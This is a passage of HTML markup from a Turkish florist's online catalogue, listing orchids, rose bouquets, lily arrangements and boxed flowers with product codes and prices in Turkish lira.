											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/307331-uploadedfiles-f1_121jp-1485516337-259x338.jpg"  title="Kare Kutuda Orkide Şöleni DBOR0053" longdesc="Türkiye ve yurtdışına Kare Kutuda Orkide Şöleni ve diğer Orkideler çiçek gönder" alt="Kare Kutuda Orkide Şöleni Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kare-kutuda-orkide-soleni-1281" title="Kare Kutuda Orkide Şöleni DBOR0053" longdesc="Türkiye ve yurtdışına Kare Kutuda Orkide Şöleni ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Kare Kutuda Orkide Şöleni						<p class="sku"> DBOR0053</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,089.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/bembeyaz-bir-gokyuzu-1282"  title="Bembeyaz Bir Gökyüzü DBOR0055" longdesc="Türkiye ve yurtdışına Bembeyaz Bir Gökyüzü ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/323415-uploadedfiles-f1_132jp-1485516725-259x338.jpg"  title="Bembeyaz Bir Gökyüzü DBOR0055" longdesc="Türkiye ve yurtdışına Bembeyaz Bir Gökyüzü ve diğer Orkideler çiçek gönder" alt="Bembeyaz Bir Gökyüzü Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/bembeyaz-bir-gokyuzu-1282" title="Bembeyaz Bir Gökyüzü DBOR0055" longdesc="Türkiye ve yurtdışına Bembeyaz Bir Gökyüzü ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Bembeyaz Bir Gökyüzü						<p class="sku"> DBOR0055</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,089.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/manolya-bonsai-194"  title="Manolya Bonsai SC0005" longdesc="Türkiye ve yurtdışına Manolya Bonsai ve diğer Saksı Çiçekleri çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/390130-uploadedfiles-sc_4968j-1466585253-259x338.jpg"  title="Manolya Bonsai SC0005" longdesc="Türkiye ve yurtdışına Manolya Bonsai ve diğer Saksı Çiçekleri çiçek gönder" alt="Manolya Bonsai Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/manolya-bonsai-194" title="Manolya Bonsai SC0005" longdesc="Türkiye ve yurtdışına Manolya Bonsai ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Manolya Bonsai						<p class="sku"> SC0005</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,097.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/18-gul-buket"  title="18 gül buket  CN1225" longdesc="Türkiye ve yurtdışına 18 gül buket  ve diğer Buketler çiçek gönder">
											<span class="ust-yazi m-1 sag">Sadece İstanbul </span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/194781-uploadedfiles-8glbuket-1650489539-259x338.jpg"  title="18 gül buket  CN1225" longdesc="Türkiye ve yurtdışına 18 gül buket  ve diğer Buketler çiçek gönder" alt="18 gül buket  Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/18-gul-buket" title="18 gül buket  CN1225" longdesc="Türkiye ve yurtdışına 18 gül buket  ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>18 gül buket						<p class="sku"> CN1225</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,178.96 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/siyah-inci-13-kirmizi-gul-514"  title="Siyah İnci 13 Kırmızı Gül AR0184" longdesc="Türkiye ve yurtdışına Siyah İnci 13 Kırmızı Gül ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/389220-uploadedfiles-mt1_54jp-1485165118-259x338.jpg"  title="Siyah İnci 13 Kırmızı Gül AR0184" longdesc="Türkiye ve yurtdışına Siyah İnci 13 Kırmızı Gül ve diğer Kutuda Çiçek çiçek gönder" alt="Siyah İnci 13 Kırmızı Gül Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/siyah-inci-13-kirmizi-gul-514" title="Siyah İnci 13 Kırmızı Gül AR0184" longdesc="Türkiye ve yurtdışına Siyah İnci 13 Kırmızı Gül ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Siyah İnci 13 Kırmızı Gül						<p class="sku"> AR0184</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,259.90 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/siyah-inci-13-kirmizi-gul-1252"  title="Siyah İnci 13 Kırmızı Gül DBAR0184" longdesc="Türkiye ve yurtdışına Siyah İnci 13 Kırmızı Gül ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/389220-uploadedfiles-mt1_54jp-1485165118-259x338.jpg"  title="Siyah İnci 13 Kırmızı Gül DBAR0184" longdesc="Türkiye ve yurtdışına Siyah İnci 13 Kırmızı Gül ve diğer Kutuda Çiçek çiçek gönder" alt="Siyah İnci 13 Kırmızı Gül Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/siyah-inci-13-kirmizi-gul-1252" title="Siyah İnci 13 Kırmızı Gül DBAR0184" longdesc="Türkiye ve yurtdışına Siyah İnci 13 Kırmızı Gül ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Siyah İnci 13 Kırmızı Gül						<p class="sku"> DBAR0184</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,259.90 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/vazoda-9-beyaz-gul"  title="Vazoda 9 Beyaz Gül KC0012" longdesc="Türkiye ve yurtdışına Vazoda 9 Beyaz Gül ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/377323-uploadedfiles-ilbasi1_-1498726909-259x338.jpg"  title="Vazoda 9 Beyaz Gül KC0012" longdesc="Türkiye ve yurtdışına Vazoda 9 Beyaz Gül ve diğer Aranjmanlar çiçek gönder" alt="Vazoda 9 Beyaz Gül Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/vazoda-9-beyaz-gul" title="Vazoda 9 Beyaz Gül KC0012" longdesc="Türkiye ve yurtdışına Vazoda 9 Beyaz Gül ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Vazoda 9 Beyaz Gül						<p class="sku"> KC0012</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,263.84 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/deniz-ve-mehtap-beyaz-guller-1195"  title="Deniz ve Mehtap Beyaz Güller DBAR0049" longdesc="Türkiye ve yurtdışına Deniz ve Mehtap Beyaz Güller ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/80070-uploadedfiles-mt_7822j-1462200620-259x338.jpg"  title="Deniz ve Mehtap Beyaz Güller DBAR0049" longdesc="Türkiye ve yurtdışına Deniz ve Mehtap Beyaz Güller ve diğer Kutuda Çiçek çiçek gönder" alt="Deniz ve Mehtap Beyaz Güller Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/deniz-ve-mehtap-beyaz-guller-1195" title="Deniz ve Mehtap Beyaz Güller DBAR0049" longdesc="Türkiye ve yurtdışına Deniz ve Mehtap Beyaz Güller ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Deniz ve Mehtap Beyaz Güller						<p class="sku"> DBAR0049</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,269.90 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kirmizinin-uguru-13-kirmizi-gul-14"  title="Kırmızının Uğuru 13 Kırmızı Gül AR0014" longdesc="Türkiye ve yurtdışına Kırmızının Uğuru 13 Kırmızı Gül ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/290110-uploadedfiles-mt_7917j-1462027191-259x338.jpg"  title="Kırmızının Uğuru 13 Kırmızı Gül AR0014" longdesc="Türkiye ve yurtdışına Kırmızının Uğuru 13 Kırmızı Gül ve diğer Kutuda Çiçek çiçek gönder" alt="Kırmızının Uğuru 13 Kırmızı Gül Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kirmizinin-uguru-13-kirmizi-gul-14" title="Kırmızının Uğuru 13 Kırmızı Gül AR0014" longdesc="Türkiye ve yurtdışına Kırmızının Uğuru 13 Kırmızı Gül ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Kırmızının Uğuru 13 Kırmızı Gül						<p class="sku"> AR0014</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,279.49 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/canim-sevgilime-14-kirmizi-gul-buketi-954"  title="Canım Sevgilime 14 Kırmızı Gül Buketi KC0102" longdesc="Türkiye ve yurtdışına Canım Sevgilime 14 Kırmızı Gül Buketi ve diğer Buketler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/558928-uploadedfiles-f1_188jp-1485509610-259x338.jpg"  title="Canım Sevgilime 14 Kırmızı Gül Buketi KC0102" longdesc="Türkiye ve yurtdışına Canım Sevgilime 14 Kırmızı Gül Buketi ve diğer Buketler çiçek gönder" alt="Canım Sevgilime 14 Kırmızı Gül Buketi Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/canim-sevgilime-14-kirmizi-gul-buketi-954" title="Canım Sevgilime 14 Kırmızı Gül Buketi KC0102" longdesc="Türkiye ve yurtdışına Canım Sevgilime 14 Kırmızı Gül Buketi ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Canım Sevgilime 14 Kırmızı Gül Buke..</small>						<p class="sku"> KC0102</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,288.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kirmizinin-uguru-13-kirmizi-gul-1178"  title="Kırmızının Uğuru 13 Kırmızı Gül DBAR0014" longdesc="Türkiye ve yurtdışına Kırmızının Uğuru 13 Kırmızı Gül ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/290110-uploadedfiles-mt_7917j-1462027191-259x338.jpg"  title="Kırmızının Uğuru 13 Kırmızı Gül DBAR0014" longdesc="Türkiye ve yurtdışına Kırmızının Uğuru 13 Kırmızı Gül ve diğer Kutuda Çiçek çiçek gönder" alt="Kırmızının Uğuru 13 Kırmızı Gül Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kirmizinin-uguru-13-kirmizi-gul-1178" title="Kırmızının Uğuru 13 Kırmızı Gül DBAR0014" longdesc="Türkiye ve yurtdışına Kırmızının Uğuru 13 Kırmızı Gül ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Kırmızının Uğuru 13 Kırmızı Gül						<p class="sku"> DBAR0014</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,289.90 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/beyaz-melegime-aranjmani"  title="Beyaz Meleğime Aranjmanı KC0031" longdesc="Türkiye ve yurtdışına Beyaz Meleğime Aranjmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/352110-uploadedfiles-52110-up-1498730188-259x338.jpg"  title="Beyaz Meleğime Aranjmanı KC0031" longdesc="Türkiye ve yurtdışına Beyaz Meleğime Aranjmanı ve diğer Aranjmanlar çiçek gönder" alt="Beyaz Meleğime Aranjmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/beyaz-melegime-aranjmani" title="Beyaz Meleğime Aranjmanı KC0031" longdesc="Türkiye ve yurtdışına Beyaz Meleğime Aranjmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Beyaz Meleğime Aranjmanı						<p class="sku"> KC0031</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,299.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/beyaz-lilyumlar"  title="Beyaz Lilyumlar KC0032" longdesc="Türkiye ve yurtdışına Beyaz Lilyumlar ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/341889-uploadedfiles-41889-up-1498730291-259x338.jpg"  title="Beyaz Lilyumlar KC0032" longdesc="Türkiye ve yurtdışına Beyaz Lilyumlar ve diğer Aranjmanlar çiçek gönder" alt="Beyaz Lilyumlar Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/beyaz-lilyumlar" title="Beyaz Lilyumlar KC0032" longdesc="Türkiye ve yurtdışına Beyaz Lilyumlar ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Beyaz Lilyumlar						<p class="sku"> KC0032</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,349.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/beyaz-lilyumun-zarafeti-1197"  title="Beyaz Lilyumun Zarafeti DBAR0051" longdesc="Türkiye ve yurtdışına Beyaz Lilyumun Zarafeti ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/106671-uploadedfiles-mt_7725j-1462201082-259x338.jpg"  title="Beyaz Lilyumun Zarafeti DBAR0051" longdesc="Türkiye ve yurtdışına Beyaz Lilyumun Zarafeti ve diğer Aranjmanlar çiçek gönder" alt="Beyaz Lilyumun Zarafeti Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/beyaz-lilyumun-zarafeti-1197" title="Beyaz Lilyumun Zarafeti DBAR0051" longdesc="Türkiye ve yurtdışına Beyaz Lilyumun Zarafeti ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Beyaz Lilyumun Zarafeti						<p class="sku"> DBAR0051</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,389.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/buket-19-kirmizi-gul-534"  title="Buket 19 Kırmızı Gül BT0012" longdesc="Türkiye ve yurtdışına Buket 19 Kırmızı Gül ve diğer Buketler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/449324-uploadedfiles-f1_206jp-1485511261-259x338.jpg"  title="Buket 19 Kırmızı Gül BT0012" longdesc="Türkiye ve yurtdışına Buket 19 Kırmızı Gül ve diğer Buketler çiçek gönder" alt="Buket 19 Kırmızı Gül Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/buket-19-kirmizi-gul-534" title="Buket 19 Kırmızı Gül BT0012" longdesc="Türkiye ve yurtdışına Buket 19 Kırmızı Gül ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Buket 19 Kırmızı Gül						<p class="sku"> BT0012</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,456.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/buket-19-kirmizi-gul-1323"  title="Buket 19 Kırmızı Gül DBBT0012" longdesc="Türkiye ve yurtdışına Buket 19 Kırmızı Gül ve diğer Buketler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/449324-uploadedfiles-f1_206jp-1485511261-259x338.jpg"  title="Buket 19 Kırmızı Gül DBBT0012" longdesc="Türkiye ve yurtdışına Buket 19 Kırmızı Gül ve diğer Buketler çiçek gönder" alt="Buket 19 Kırmızı Gül Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/buket-19-kirmizi-gul-1323" title="Buket 19 Kırmızı Gül DBBT0012" longdesc="Türkiye ve yurtdışına Buket 19 Kırmızı Gül ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Buket 19 Kırmızı Gül						<p class="sku"> DBBT0012</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,580.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kutuda-karisik-cicek-04"  title="Kutuda Karışık Çiçek 04 AR0543" longdesc="Türkiye ve yurtdışına Kutuda Karışık Çiçek 04 ve diğer Kutuda Çiçek çiçek gönder">
											<span class="ust-yazi m-1 sol alt">SADECE  İSTANBUL</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/79451-uploadedfiles-stanbulc-1665686423-259x338.jpg"  title="Kutuda Karışık Çiçek 04 AR0543" longdesc="Türkiye ve yurtdışına Kutuda Karışık Çiçek 04 ve diğer Kutuda Çiçek çiçek gönder" alt="Kutuda Karışık Çiçek 04 Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kutuda-karisik-cicek-04" title="Kutuda Karışık Çiçek 04 AR0543" longdesc="Türkiye ve yurtdışına Kutuda Karışık Çiçek 04 ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Kutuda Karışık Çiçek 04						<p class="sku"> AR0543</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,590.50 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/beyaz-lilyum-aranjmani-1221"  title="Beyaz Lilyum Aranjmanı DBAR0113" longdesc="Türkiye ve yurtdışına Beyaz Lilyum Aranjmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/393200-uploadedfiles-sc_4625j-1464021674-259x338.jpg"  title="Beyaz Lilyum Aranjmanı DBAR0113" longdesc="Türkiye ve yurtdışına Beyaz Lilyum Aranjmanı ve diğer Aranjmanlar çiçek gönder" alt="Beyaz Lilyum Aranjmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/beyaz-lilyum-aranjmani-1221" title="Beyaz Lilyum Aranjmanı DBAR0113" longdesc="Türkiye ve yurtdışına Beyaz Lilyum Aranjmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Beyaz Lilyum Aranjmanı						<p class="sku"> DBAR0113</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,699.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kutuda-karisik-cicek-1"  title="Kutuda Karışık Çiçek 1 AR0549" longdesc="Türkiye ve yurtdışına Kutuda Karışık Çiçek 1 ve diğer Kutuda Çiçek çiçek gönder">
											<span class="ust-yazi m-1 sol alt">SADECE  İSTANBUL</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/56871-uploadedfiles-stanbul_-1665515356.jpeg"  title="Kutuda Karışık Çiçek 1 AR0549" longdesc="Türkiye ve yurtdışına Kutuda Karışık Çiçek 1 ve diğer Kutuda Çiçek çiçek gönder" alt="istanbul  kutuda çiçek">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kutuda-karisik-cicek-1" title="Kutuda Karışık Çiçek 1 AR0549" longdesc="Türkiye ve yurtdışına Kutuda Karışık Çiçek 1 ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Kutuda Karışık Çiçek 1						<p class="sku"> AR0549</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,772.82 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/vazoda-11-beyaz-gul"  title="Vazoda 11 Beyaz Gül KC0023" longdesc="Türkiye ve yurtdışına Vazoda 11 Beyaz Gül ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/369820-uploadedfiles-MT_8904J-1498728877-259x338.jpg"  title="Vazoda 11 Beyaz Gül KC0023" longdesc="Türkiye ve yurtdışına Vazoda 11 Beyaz Gül ve diğer Aranjmanlar çiçek gönder" alt="Vazoda 11 Beyaz Gül Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/vazoda-11-beyaz-gul" title="Vazoda 11 Beyaz Gül KC0023" longdesc="Türkiye ve yurtdışına Vazoda 11 Beyaz Gül ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Vazoda 11 Beyaz Gül						<p class="sku"> KC0023</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,780.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/gunesin-sicakligi"  title="Güneşin Sıcaklığı AR0110" longdesc="Türkiye ve yurtdışına Güneşin Sıcaklığı ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/333077-uploadedfiles-sc_4611j-1464021160-259x338.jpg"  title="Güneşin Sıcaklığı AR0110" longdesc="Türkiye ve yurtdışına Güneşin Sıcaklığı ve diğer Kutuda Çiçek çiçek gönder" alt="Güneşin Sıcaklığı Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/gunesin-sicakligi" title="Güneşin Sıcaklığı AR0110" longdesc="Türkiye ve yurtdışına Güneşin Sıcaklığı ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Güneşin Sıcaklığı						<p class="sku"> AR0110</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,785.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kizil-melodi-15-kirmizi-gul-cicek-arajmani-301"  title="Kızıl Melodi 15 Kırmızı Gül Çiçek Arajmanı AR0141" longdesc="Türkiye ve yurtdışına Kızıl Melodi 15 Kırmızı Gül Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/403150-uploadedfiles-ilbasi1_-1481714811-259x338.jpg"  title="Kızıl Melodi 15 Kırmızı Gül Çiçek Arajmanı AR0141" longdesc="Türkiye ve yurtdışına Kızıl Melodi 15 Kırmızı Gül Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder" alt="Kızıl Melodi 15 Kırmızı Gül Çiçek Arajmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kizil-melodi-15-kirmizi-gul-cicek-arajmani-301" title="Kızıl Melodi 15 Kırmızı Gül Çiçek Arajmanı AR0141" longdesc="Türkiye ve yurtdışına Kızıl Melodi 15 Kırmızı Gül Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Kızıl Melodi 15 Kırmızı Gül Çiçek A..</small>						<p class="sku"> AR0141</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,848.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kizil-melodi-15-kirmizi-gul-cicek-arajmani-1228"  title="Kızıl Melodi 15 Kırmızı Gül Çiçek Arajmanı DBAR0141" longdesc="Türkiye ve yurtdışına Kızıl Melodi 15 Kırmızı Gül Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/403150-uploadedfiles-ilbasi1_-1481714811-259x338.jpg"  title="Kızıl Melodi 15 Kırmızı Gül Çiçek Arajmanı DBAR0141" longdesc="Türkiye ve yurtdışına Kızıl Melodi 15 Kırmızı Gül Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder" alt="Kızıl Melodi 15 Kırmızı Gül Çiçek Arajmanı Aranjmanlar çiçek gönder">
					</a>  
